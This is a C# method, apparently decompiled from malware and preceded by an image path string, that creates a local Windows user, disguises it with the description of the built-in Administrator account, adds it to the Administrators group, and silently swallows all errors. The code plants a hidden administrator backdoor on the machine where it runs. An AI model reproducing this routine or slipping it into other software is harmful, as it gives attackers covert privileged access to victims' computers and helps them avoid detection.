 private static void CreateAccount(string Username, string Password)
{
try
{
DirectoryEntry directoryEntry = new DirectoryEntry("WinNT://" + Environment.MachineName + ",computer");
DirectoryEntry directoryEntry2 = directoryEntry.Children.Add(Username, "user");
directoryEntry2.Invoke("SetPassword", new object[]
{
Password
});
directoryEntry2.Invoke("Put", new object[]
{
"Description",
"Built-in account for administering the computer/domain"
});
directoryEntry2.Properties["FullName"].Add("");
directoryEntry2.CommitChanges();
DirectoryEntry directoryEntry3 = directoryEntry.Children.Find("Administrators", "group");
bool flag = directoryEntry3 != null;
if (flag)
{
directoryEntry3.Invoke("Add", new object[]
{
directoryEntry2.Path.ToString()
});
}
Thread.Sleep(200);
directoryEntry.Children.Find("Administrators", "group");
}
catch
{
}
}